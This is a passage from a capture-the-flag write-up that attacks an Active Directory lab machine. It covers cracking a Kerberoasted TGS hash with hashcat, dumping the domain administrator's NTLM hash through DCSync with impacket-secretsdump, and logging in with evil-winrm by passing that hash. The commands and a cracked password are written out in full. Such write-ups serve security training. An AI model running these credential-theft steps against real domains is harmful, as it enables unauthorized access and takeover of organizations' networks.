
Cracking the Hash
We need to clean up this hash so that it is valid:

$krb5tgs$23$*UNKNOWN$UNKNOWN$hack/pwn*$F44DB88759B3C950E4D3E2AE81852C51$35A49078244CB2F315EE202F978FEA1B740B768AAAF4CCFAF2CA8B9563C0C32B6EA61392221EA5F0C508BC9E7D4F1476E5C1CDD22EFAC73DD7DAB82050DC2ACFD16F835B9AE5323B3D09F807068BEA56A566671594D65AF0C7BD5B0A5CC506BF0B79EF30D754C1A1F3893741A5D818893142E92A9F67E9FAB086BC4AEB89338C0112281C6A9FC8288D1CAF3E177ABACFF394118FF7F60FD72E84AB74762988AA0246BA2526B17BFE5A3730BA41118172BC38361B30588F801F2A01B842AF8EB9F9E99F0902BEF8B84C759B92D56CF5FD782D7537DC7FAC694B11B222FCA86A8AF8406FF791A7F272E745E25F9684A9EE371A6D7692AD61967BFC4947B75F027B3073CB5D3DF493EA9B716AC5583DD7515303E9AB0182B5BC587291FDBB17F7592458A6BEFDE6B662CD6BDD2F700E9CAACC47CB9CC528F74DD8F4751FDFDB4AEC6FACDD4A909A63D699499711C6CB3537C051F5B36A76378F5DD282E9331AFD10A2C07347B4D67595B78925A601152AFB5E8B56F2BD5A07D244C3F9F7C647DC14FF838C482510E44A1802123F243E4916EDEFB62C7D84021D92533E3FB63F5755B6E2215DC497380E0DFFD7B9FF64367E896A22E30DB817FF44D07EA3E2F00F3FCF839185F216291791B8A34A1873C9C984990DF2CEE6CFC05C6612DC3E56A70742E7AFA873C0746079A6B3661B47D1B9507EB1940DB24519A9BA6B891729E68E2340DF8FDC48B003C97364C1CBF8EBCF2A1BA985A9D498B701F586E9A6E45BFC1E391724BBCA2CC6A61F0EFE28ED805898104EB56B2311DB4351FB3E6DAFE25B782A7B008630E7119A54E030A1AF7FA98DD9086F48B79424E0D66C504F3DC973431773958B0B02B31BC1B80FF599434C9A00D96067A1F30A4DA9E3CDBE60B1351FFD0D5FDA743952E605FA61A4F70FC4532A2756D9500995C862902939986E74AACDCD436EE957A4F8BA9C211101E989070AFFDCC238B775EC8C3E0254C2B258B12C274053B63515DF1B44184F832AD7B08BDD835C1E83590DB9510B3829A7365672ED2E9D4BE773B5CF4CFEF28912522E319D41A231B924E2AAC27042C954266EC9F82DFFB703B391C686BC8F67AE6C98283081E48CE04677D3895B7F49E9C50E22470AAF2F8BF35266C3FE72D775935A7A58C43570099E0659737B9B134D80A0B1CE704F16FA8A51F72286814289185BB81D6EB4D89F25AE6F7EFCC5F36635BD9E1182D4988AE6609D558D6B4C8FF623DC461C4692CB39511071EF2B220F5E46B3834D51FA9E0D0EFA340EF5EA770504FA38EFAF019AF2DDB07D3F6C418DBC4CE160C2ED086AC9AADCA8F9ED33FB33AD7586938C1C73B7B8A1DC5729EC38EE9EADD4D40844AB076215F1C26C52432A6F2ADF59E704BDE949E1DDA55CF1992E39DA0C7489C3EBD3FDC721D8A2A83AF05D8E3F6F917FF70ED69C76CEE33ECE30151E061AC5371814D1BDC025EE2986BE14C68CD0A29CAA8784F9CBE057A9BD95674B4FD22285D37D9D3654ED11701A4454D4120A0EEDEF3C62F8147064541421B94AF0CD5C4A0998406F559C5EAF4C103B5C14A454A40509B2FE00824377968E8C6E08EFAED10D54121D975FF829CB92FF490ABB3D74CDEDB67D3E915E0CC0DE14834577E0E37A3AB403B710B915357E1FBED9B2DEDDF00ECCF29F2693C235F072BF8DB95B5A8506D3AD1B848550F1D98BEE5A0B9B4FB44E69
I put this into a file called hackpwn.hash. I then used hashcat to crack this.
hashcat -m 13100 hackpwn.hash /usr/share/wordlist/rockyou.txt
We see in the output that this is successful and we get the password limpbizkit.

Ethan - DCSync
Looking at Ethan in BloodHound, we can see that the account has DCSync on the domain.
Trying to use evil-winrm to get on the machine and use mimikatz to do an lsadump failed. I used impacket-secretsdmp to get the administrator’s NTLM hash, the IP is different here due to a reset:
impacket-secretsdump administrator.htb/ethan:[email protected]


Evil-WinRM - Domain Administrator NTLM Hash
Now we can connect to the machine using evil-winrm as the administrator:
evil-winrm -i 10.129.236.72 -u administrator -H '3dc553ce4b9fd20bd016e098d2d2fd2e'